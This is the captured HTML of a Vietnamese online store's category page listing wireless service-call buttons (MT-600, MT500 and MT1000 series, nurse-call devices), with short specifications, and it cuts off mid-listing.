

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuonggoi.com/nut-an-goi-phuc-vu.html/2829124-nut-an-goi-phuc-vu-mt-t900n.html
body_size: 13927
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="vi" xml:lang="vi">
<head>
<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<title>Nút ấn Gọi phục vụ</title>
<base href="https://chuonggoi.com/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Nút ấn Gọi phục vụ | Bảo hành: 12 Tháng | Được phân phối bởi công ty Minh Thanh  | Liên hệ để đặt hàng: 0933 800 688. 0982 555 732.  www.chuonggoi.com. www.goiphucvu.net. www.dailycamera.com.vn." />
<meta name="keywords" content="Màn hình hiển thị số ,Bảng hiển thị số , Trung tâm hiển thị số, trung tâm gọi y tá, Chuông gọi y tá, chuông gọi phục vụ , chuông gọi nhân viên , gọi phục vụ , thiết bị gọi phục vụ." />
<link href="https://chuonggoi.com/image/data/Linhkman/900n.jpg" rel="icon" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/font-awesome/css/font-awesome.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/custom_scripts.js"></script> 
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106772600-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-106772600-1');
</script>
<a href="//www.dmca.com/Protection/Status.aspx?ID=2131e0a4-4706-429c-a890-832af837546c" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=2131e0a4-4706-429c-a890-832af837546c"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11134960657"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11134960657');
</script>
->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WL3JKQL');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WL3JKQL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</head>
<body>

<div class="top-level">
   <div class="main-width">
      <ul class="support-top-level">
         <li class="phone-top">0933 800 688</li>
         <li class="email-top"><a href="mailto:support@idvietnam.com">kinhdoanh@goiphucvu.net</a></li>
      </ul>
      <div class="utility-top">
		  <a target="_blank" href="https://www.facebook.com/chuonggoiphucvu">
			<img title="Facebook" alt="Facebook" src="catalog/view/theme/default/image/f.png">
		  </a>
		  <a target="_blank" href="https://twitter.com/chuonggoiphucvu">
			<img title="Twitter" alt="Twitter" src="catalog/view/theme/default/image/t.png">
		  </a>
		  <a target="_blank" href="https://plus.google.com/u/0/+cocagoiphucvu/posts">
			<img title="Google +" alt="Google +" src="catalog/view/theme/default/image/gg.png">
		  </a>
		  <a target="_blank" href="https://www.youtube.com/channel/UC3P-PjvnB2N5x56bt_4Bx0A">
			<img title="Youtube" alt="P" src="catalog/view/theme/default/image/y.png">
		  </a>
		  <a target="_blank" href="https://instagram.com/chuonggoiphucvu/">
			<img title="Instagram" alt="P" src="catalog/view/theme/default/image/instagram.jpg" width="20">
		  </a>
	  </div>
   </div>
</div>

<div class="header clearFix">
   <div class="main-width">
      	  <div class="logo"><a href="/"><img alt="Nút ấn Gọi phục vụ" title="Nút ấn Gọi phục vụ" src="catalog/view/theme/default/image/logo.png"></a></div>
	  	  <div class="content">
         <div class="search">
            <div class="input">
               <form action="" method="get">
                  <div class="control"><input placeholder="Nhập từ khóa tìm kiếm" name="sidebarsearch_name" autocomplete="off"></div>
                  <button type="button" onclick="javascript:location.href='index.php?route=product/search'"><i class="fa fa-search"></i> Tìm kiếm</button>
               </form>
            </div>
          </div>
		  <div class="service-top">
			<a href="#">
				<img alt="Nút ấn Gọi phục vụ" title="Nút ấn Gọi phục vụ" src="catalog/view/theme/default/image/service_chinhhang_icon.png">
			</a>
			<a href="#">
				<img alt="Nút ấn Gọi phục vụ" title="Nút ấn Gọi phục vụ" src="catalog/view/theme/default/image/service_car_icon.png">
			</a>	
		  </div>
      </div>
   </div>
</div>

<!--
<div id="header">

	<object type="application/x-shockwave-flash"  data="catalog/view/theme/default/image/root.swf" width="1100" height="230">
		<param name="movie" value="catalog/view/theme/default/image/root.swf" />
		<param name="quality" value="high"/>
		<param name="wmode" value="transparent"/>
    </object>
	
	<img src="catalog/view/theme/default/image/top_banner.jpg" width="1100" title="logo" alt="logo">
	
</div>
-->
<div id="menu">
  <ul>
    <li><h2><a href="https://chuonggoi.com/">Trang chủ</a></h2></li>
        	      <li><h2><a href="https://chuonggoi.com/gioi-thieu-cong-ty.html">Giới thiệu Công ty</a></h2></li>
        	      <li><h2><a href="https://chuonggoi.com/video-demo-goi-phuc-vu.html">Video Demo Gọi phục vụ</a></h2></li>
         <!--  <li><a href="index.php?route=product/new">Sản phẩm</a></li> -->
	
  	
	    	 	 	<li><h2><a href="https://chuonggoi.com/news/cat/giai-phap.html">Giải pháp</a></h2>
		
            <div>
                <ul>
                                        <li><a href="https://chuonggoi.com/news/cat&amp;catid=61_79">Khách Hàng ()</a></li>
                                        <li><a href="https://chuonggoi.com/news/cat&amp;catid=61_78">Tin Tức ()</a></li>
                            </ul>
              </div>
          </li>
    	 	 	<li><h2><a href="https://chuonggoi.com/news/cat/chinh-sach-chung.html">Chính Sách &amp; Quy Định</a></h2>
		
          </li>
    				<li><h2><a href="lien-he.html">Liên hệ</a></h2></li>
	
  </ul>
</div>
<div id="container">
<div id="notification"></div>
<div id="column-left">
    <link rel="stylesheet" type="text/css" media="screen" href="https://chuonggoi.com//catalog/view/javascript/jquery/superfish/css/superfish.css" /> 
<link rel="stylesheet" type="text/css" media="screen" href="https://chuonggoi.com//catalog/view/javascript/jquery/superfish/css/superfish-vertical.css" /> 
<script type="text/javascript" src="https://chuonggoi.com//catalog/view/javascript/jquery/superfish/js/hoverIntent.js"></script> 
<script type="text/javascript" src="https://chuonggoi.com//catalog/view/javascript/jquery/superfish/js/superfish.js"></script> 
<script type="text/javascript"> 
	$(document).ready(function(){ 
		$("ul.sf-menu").superfish();
	}); 
</script>
<div class="box">
  <div class="box-heading">Danh mục sản phẩm</div>
  <div class="middle" style='padding:0;margin:0;height:auto;'>
  
	<div class="sf-vertical" style='padding:0;margin:0;'>		
		<ul id="sample-menu-1" class="sf-menu" style='padding:0;margin:0;width:99%'>
			<li><h2><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html"><b>Nút ấn Gọi phục vụ</b></a></h2></li><li><h2><a href="https://chuonggoi.com/man-hinh-hien-thi-so.html"><b>Màn hình hiển thị số</b></a></h2></li><li><h2><a href="https://chuonggoi.com/hẹ-thóng-gọi-khách-hàng"><b>Hệ thống gọi khách hàng</b></a></h2></li><li><h2><a href="https://chuonggoi.com/bao-trom-camera-ip-may-bo-dam.html"><b>Báo trộm, camera ip, máy bộ đàm</b></a></h2></li><li><h2><a href="https://chuonggoi.com/khach-hang.html"><b>khách hàng</b></a><ul><li><h2><a href="https://chuonggoi.com/khach-hang.html/benh-vien.html">Bệnh Viện</a></h2></li><li><h2><a href="https://chuonggoi.com/khach-hang.html/nha-may.html">Nhà Máy</a></h2></li><li><h2><a href="https://chuonggoi.com/khach-hang.html/quan-coffee.html">Quán coffee</a></h2></li><li><h2><a href="https://chuonggoi.com/khach-hang.html/nha-hang.html">Nhà Hàng</a></h2></li></ul></h2></li>	
		</ul>
	</div>  
  
  </div>
  <div style='clear:left'></div>
</div>
    <style type="text/css">
    .online{float:right;margin-top: -15px;}
    .supportmes{border-bottom: 1px solid #EEEEEE; line-height: 22px;margin-bottom: 5px;color: #2c3da5;}
    .supportmes:last-child{border-bottom:none}
    .skype img{ 
	margin: 0 !important;
    width: 57px;}	
	.skype-status > p {
    margin: 0;
}
</style>
<script type="text/javascript" src="http://www.skypeassets.com/i/scom/js/skype-uri.js"></script>
<div class="box" style="position: relative;">
    <div class="box-heading">
        <span style="font-weight:bold;">Hỗ trợ trực tuyến </span>
    </div>
    <div class="box-content" style="padding: 10px !important;"><div class="supportmes clearfix"><div class="support title">NV kinh doanh  I</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call_giaminhthanh_1"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call_giaminhthanh_1","participants": ["giaminhthanh"],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: zalo viber</div><div style="color: red;" class="support"><b>0933 800 688</b></div></div><div class="supportmes clearfix"><div class="support title">NV Kinh doanh II</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call_giaminhthanh_2"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call_giaminhthanh_2","participants": ["giaminhthanh"],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: zalo viber</div><div style="color: red;" class="support"><b>0982 555 732</b></div></div><div class="supportmes clearfix"><div class="support title">NV Kinh doanh III</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call_giaminhthanh_3"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call_giaminhthanh_3","participants": ["giaminhthanh"],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: zalo viber</div><div style="color: red;" class="support"><b>0947 500 200</b></div></div><div class="supportmes clearfix"><div class="support title">NV Kinh doanh IV</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call_giaminhthanh_4"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call_giaminhthanh_4","participants": ["giaminhthanh"],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: 0934 655 389</div><div style="color: red;" class="support"><b></b></div></div><div class="supportmes clearfix"><div class="support title">Hỗ trợ kỹ thuật</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call__5"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call__5","participants": [""],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: 043 542 0250 ĐT: 083 815 0998</div><div style="color: red;" class="support"><b></b></div></div></div>

</div>  </div>
 
<div id="content">  <div class="breadcrumb">
        <a href="https://chuonggoi.com/">Trang chủ </a>
         &raquo; <a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html">Nút ấn Gọi phục vụ</a>
      </div>
  <h1>Nút ấn Gọi phục vụ</h1>
    <div class="category-info">
        <div class="image"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/FM-400-80x80.jpg" alt="Nút ấn Gọi phục vụ" /></div>
            <p>
	Nhập mô tả chuyên mục ở đây</p>
      </div>
    <!--
    -->
    <div class="product-filter">
    <div class="display"><b>Hiển thị:</b> Danh sách <b>/</b> <a onclick="display('grid');">Bảng</a></div>
    <div class="limit"><b>Liệt kê:</b>
      <select onchange="location = this.value;">
                        <option value="https://chuonggoi.com/nut-an-goi-phuc-vu.html?limit=50" selected="selected">50</option>
                                <option value="https://chuonggoi.com/nut-an-goi-phuc-vu.html?limit=25">25</option>
                                <option value="https://chuonggoi.com/nut-an-goi-phuc-vu.html?limit=50" selected="selected">50</option>
                                <option value="https://chuonggoi.com/nut-an-goi-phuc-vu.html?limit=75">75</option>
                                <option value="https://chuonggoi.com/nut-an-goi-phuc-vu.html?limit=100">100</option>
                      </select>
    </div>
    <div class="sort"><b>Sắp xếp:</b>
      <select onchange="location = this.value;">
                        <option value="https://chuonggoi.com/nut-an-goi-phuc-vu.html?sort=p.sort_order&order=ASC" selected="selected">Mặc định</option>
                                <option value="https://chuonggoi.com/nut-an-goi-phuc-vu.html?sort=pd.name&order=ASC">Theo tên (A - Z)</option>
                                <option value="https://chuonggoi.com/nut-an-goi-phuc-vu.html?sort=pd.name&order=DESC">Theo tên (Z - A)</option>
                                <option value="https://chuonggoi.com/nut-an-goi-phuc-vu.html?sort=p.price&order=ASC">Theo giá (Thấp &gt; Cao)</option>
                                <option value="https://chuonggoi.com/nut-an-goi-phuc-vu.html?sort=p.price&order=DESC">Theo giá (Cao &gt; Thấp)</option>
                                <option value="https://chuonggoi.com/nut-an-goi-phuc-vu.html?sort=rating&order=DESC">Theo đánh giá (Cao nhất)</option>
                                <option value="https://chuonggoi.com/nut-an-goi-phuc-vu.html?sort=rating&order=ASC">Theo đánh giá (Thấp nhất)</option>
                                <option value="https://chuonggoi.com/nut-an-goi-phuc-vu.html?sort=p.model&order=ASC">Theo mã hàng (A - Z)</option>
                                <option value="https://chuonggoi.com/nut-an-goi-phuc-vu.html?sort=p.model&order=DESC">Theo mã hàng (Z - A)</option>
                      </select>
    </div>
  </div>
  <div class="product-compare"><a href="https://chuonggoi.com/product/compare" id="compare-total">So sánh sản phẩm (0)</a></div>
  <div class="product-list">
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/3136441-nut-an-goi-phuc-vu-mt-600.html"><img src="https://chuonggoi.com/image/cache/data/nut-an-goi-mt600 (1)-120x120.png" title="Nút ấn gọi phục vụ MT-600" alt="Nút ấn gọi phục vụ MT-600" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/3136441-nut-an-goi-phuc-vu-mt-600.html">Nút ấn gọi phục vụ MT-600</a></h3></div>
      <div class="description">
	
		
			
				Hiện nay, thiết bị&nbsp;chuông gọi không dây&nbsp;đang dần được sử dụng rộng rãi. ..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2128681-nut-an-goi-phuc-vu-mt200-1.html"><img src="https://chuonggoi.com/image/cache/data/calling/200-1-120x120.jpg" title="Nút ấn gọi phục vụ MT200-1" alt="Nút ấn gọi phục vụ MT200-1" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2128681-nut-an-goi-phuc-vu-mt200-1.html">Nút ấn gọi phục vụ MT200-1</a></h3></div>
      <div class="description">
	
		
			
				
					Thông số kỹ thuật
				
					
						Điện áp làm việc: DC12V (23A12V pin)..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="rating"><img src="catalog/view/theme/default/image/stars-5.png" /></div>
            <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/3367225-nut-chuong-goi-phuc-vu-st-700.html"><img src="https://chuonggoi.com/image/cache/data/anh moi/1-120x120.jpg" title="Nút Chuông Gọi Phục Vụ ST-700" alt="Nút Chuông Gọi Phục Vụ ST-700" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/3367225-nut-chuong-goi-phuc-vu-st-700.html">Nút Chuông Gọi Phục Vụ ST-700</a></h3></div>
      <div class="description">
	Chuông gọi phục vụ&nbsp;ST-700, lựa chọn hàng đầu cho việc gọi khẩn cấp

	Nút chuông ST-700 với..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/3381921-the-order-phuc-vu-teki-w03.html"><img src="https://chuonggoi.com/image/cache/data/anh moi/Teki-W03-120x120.jpeg" title="Thẻ Order Phục Vụ Teki W03" alt="Thẻ Order Phục Vụ Teki W03" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/3381921-the-order-phuc-vu-teki-w03.html">Thẻ Order Phục Vụ Teki W03</a></h3></div>
      <div class="description">
	
		Giới thiệu Thẻ Order Phục Vụ Teki W03
	
		
			Số thẻ: 16
		
			Tần số phát sóng: 433.92M..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/3312400-thiet-bi-chuong-goi-y-ta-gst-200.html"><img src="https://chuonggoi.com/image/cache/data/AA/1114_nut_goi_y_ta_khong_day-120x120.jpg" title="Thiết bị chuông gọi y tá GST-200 " alt="Thiết bị chuông gọi y tá GST-200 " /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/3312400-thiet-bi-chuong-goi-y-ta-gst-200.html">Thiết bị chuông gọi y tá GST-200 </a></h3></div>
      <div class="description">
	Minh Thành giới thiệu đến bạn một mẫu chuông gọi y tá dành cho bệnh viện, trạm y tế hiện nay. Mẫu..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div  style="margin-right:0;" >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2157961-nut-an-goi-phuc-vu-mt1000-1c.html"><img src="https://chuonggoi.com/image/cache/data/calling/1000-1C-120x120.jpg" title="Nút ấn gọi phục vụ MT1000-1C" alt="Nút ấn gọi phục vụ MT1000-1C" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2157961-nut-an-goi-phuc-vu-mt1000-1c.html">Nút ấn gọi phục vụ MT1000-1C</a></h3></div>
      <div class="description">
	Thông số kỹ thuật

	- Nút ấn có 1 nút bấm Call

	- Điện áp làm việc: 12V/23A (pin)
	
	- Hoạ..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2518569-nut-an-goi-phuc-vu-mt500-1c.html"><img src="https://chuonggoi.com/image/cache/data/anh nut an trong/MT500-1-120x120.jpg" title="Nút ấn gọi phục vụ MT500-1C" alt="Nút ấn gọi phục vụ MT500-1C" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2518569-nut-an-goi-phuc-vu-mt500-1c.html">Nút ấn gọi phục vụ MT500-1C</a></h3></div>
      <div class="description">
	Bạn đang tìm thiết bị&nbsp;chuông gọi phục vụ MT500-1C&nbsp;trang bị&nbsp;cho nhà hàng của mình?...</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="rating"><img src="catalog/view/theme/default/image/stars-5.png" /></div>
            <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2802276-nut-an-mt-t2000.html"><img src="https://chuonggoi.com/image/cache/data/Linhkman/LM-T2000-120x120.jpg" title="Nút ấn MT-T2000" alt="Nút ấn MT-T2000" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2802276-nut-an-mt-t2000.html">Nút ấn MT-T2000</a></h3></div>
      <div class="description">
	
		
			
				
					Thông số kỹ thuật:
				
					
						- Nút ấn Có 1 nút bấm ( Call)
					..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2537649-nut-an-goi-phuc-vu-mt500-1.html"><img src="https://chuonggoi.com/image/cache/data/chuông/mt500-1-120x120.jpg" title="Nút ấn gọi phục vụ MT500-1" alt="Nút ấn gọi phục vụ MT500-1" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2537649-nut-an-goi-phuc-vu-mt500-1.html">Nút ấn gọi phục vụ MT500-1</a></h3></div>
      <div class="description">
	Video sản phẩm

	

	&nbsp;

	
		
			
				
					Thông số kỹ thuật
				
					
						Đi..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="rating"><img src="catalog/view/theme/default/image/stars-3.png" /></div>
            <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2856100-nut-an-goi-phuc-vu-mt-t910.html"><img src="https://chuonggoi.com/image/cache/data/LM/910-1-120x120.jpg" title="Nút ân gọi phục vụ MT-T910" alt="Nút ân gọi phục vụ MT-T910" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2856100-nut-an-goi-phuc-vu-mt-t910.html">Nút ân gọi phục vụ MT-T910</a></h3></div>
      <div class="description">
	&nbsp;

	
		
			
				
					Thông số kỹ thuật:
				
					
						- Nút ấn Có 2 nút bấm (Ca..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2160900-nut-an-goi-phuc-vu-mt1000-2c.html"><img src="https://chuonggoi.com/image/cache/data/anh nut an trong/MT1000-2C-120x120.jpg" title="Nút ấn gọi phục vụ MT1000-2C" alt="Nút ấn gọi phục vụ MT1000-2C" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2160900-nut-an-goi-phuc-vu-mt1000-2c.html">Nút ấn gọi phục vụ MT1000-2C</a></h3></div>
      <div class="description">
	&nbsp;

	

	Thông số kỹ thuật

	- Nút ấn có 2 nút bấm Call, Cancel

	- Điện áp làm việc:&..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div  style="margin-right:0;" >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2521744-nut-an-goi-phuc-vu-mt500-2.html"><img src="https://chuonggoi.com/image/cache/data/anh nut an trong/MT500-2-120x120.jpg" title="Nút ấn gọi phục vụ MT500-2" alt="Nút ấn gọi phục vụ MT500-2" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2521744-nut-an-goi-phuc-vu-mt500-2.html">Nút ấn gọi phục vụ MT500-2</a></h3></div>
      <div class="description">
	Nút chuông gọi phục vụ MT500-2 không dây&nbsp;với kiểu cách thiết kế sang trọng, dễ sử dụng. Được..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2152089-nut-an-goi-phuc-vu-mt1000-2x.html"><img src="https://chuonggoi.com/image/cache/data/anh nut an trong/MT1000-2-120x120.jpg" title="Nút ấn gọi phục vụ MT1000-2X" alt="Nút ấn gọi phục vụ MT1000-2X" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2152089-nut-an-goi-phuc-vu-mt1000-2x.html">Nút ấn gọi phục vụ MT1000-2X</a></h3></div>
      <div class="description">
	
		
			
				
					Nút ấn gọi phục vụ MT1000-2X
				
					Thông số kỹ thuật
				
					
		..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2859481-nut-an-goi-phuc-vu-mt200-2.html"><img src="https://chuonggoi.com/image/cache/data/calling/200-2-120x120.jpg" title="Nút ân gọi phục vụ MT200-2" alt="Nút ân gọi phục vụ MT200-2" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2859481-nut-an-goi-phuc-vu-mt200-2.html">Nút ân gọi phục vụ MT200-2</a></h3></div>
      <div class="description">
	Thông số kỹ thuật

	
		
			
				
					
						
							Nút ấn có 2 nút bấm (Call, Cancel)
..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2832489-nut-an-goi-phuc-vu-mt-t403.html"><img src="https://chuonggoi.com/image/cache/data/Linhkman/LM-T403-120x120.png" title="Nút ấn gọi phục vụ MT-T403" alt="Nút ấn gọi phục vụ MT-T403" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2832489-nut-an-goi-phuc-vu-mt-t403.html">Nút ấn gọi phục vụ MT-T403</a></h3></div>
      <div class="description">
	Thông số kỹ thuật:

	
		- Nút ấn Có 3 nút bấm ( Call, checkout, cancel)
	
		- Điện áp làm vi..</div>
